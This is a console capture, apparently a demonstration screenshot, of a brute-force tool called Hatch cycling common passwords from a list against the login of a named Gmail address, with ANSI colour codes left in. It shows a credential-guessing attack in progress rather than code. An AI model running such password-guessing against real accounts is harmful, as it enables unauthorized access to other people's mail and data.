 C:\Windows\system32\cmd.exe - C:\Users\ADITYA\Desktop\Hatch\main.py
←[92m[~] ←[37mEnter a directory to a password list: C:\Users\ADITYA\Desktop\Hatc
h\passlist.txt
DevTools listening on ws://127.0.0.1:60471/devtools/browser/2b755c2a-b11d-49f4-8
7df-ab5dc121aa38
DevTools listening on ws://127.0.0.1:60487/devtools/browser/e9135f58-d931-49e3-b
984-6522c66e3a34
------------------------
←[92mTried password: ←[91m123456
←[92mfor user: ←[91mpegawai3@gmail.com
------------------------
------------------------
←[92mTried password: ←[91mpassword
←[92mfor user: ←[91mpegawai3@gmail.com
------------------------
------------------------
←[92mTried password: ←[91m123456789
←[92mfor user: ←[91mpegawai3@gmail.com
------------------------
------------------------
←[92mTried password: ←[91m12345678
←[92mfor user: ←[91mpegawai3@gmail.com
------------------------